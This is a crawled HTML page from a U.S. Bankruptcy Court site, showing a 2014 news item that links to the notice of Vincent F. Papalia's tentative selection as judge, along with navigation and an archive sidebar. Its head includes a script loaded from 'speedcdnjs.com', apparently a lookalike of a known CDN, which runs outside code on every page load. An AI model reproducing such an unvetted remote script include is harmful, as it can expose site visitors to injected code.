

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14
body_size: 7114
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark" />
<link rel="shortlink" href="/node/1158" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Public Notice: Tentative Selection of Bankruptcy Judge for the District of New Jersey (Newark) | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1158 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NpqQIvLDZccHVZe1oqy3f68f-uUNqwbOTQTqoc6Bvb0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Public Notice: Tentative Selection of Bankruptcy Judge for the District of New Jersey (Newark)            </h1>
          
                                        
                      <article about="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Public Notice: Tentative Selection of Bankruptcy Judge for the District of New Jersey (Newark)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-25T00:00:00-04:00" class="date-display-single">Thursday, September 25, 2014</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ca3.uscourts.gov/sites/ca3/files/Public_Notice_Tentative_Selection_of_Papalia.pdf">Please click here to see the public notice regarding the tentative selection of Vincent F. Papalia as U.S. Bankruptcy Judge for the District of New Jersey (Newark).</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-5d8ff076fe3db9f30f98aa1ee24632d3">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/public-notice-tentative-selection-bankruptcy-judge-district-new-jersey-newark?page=14%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
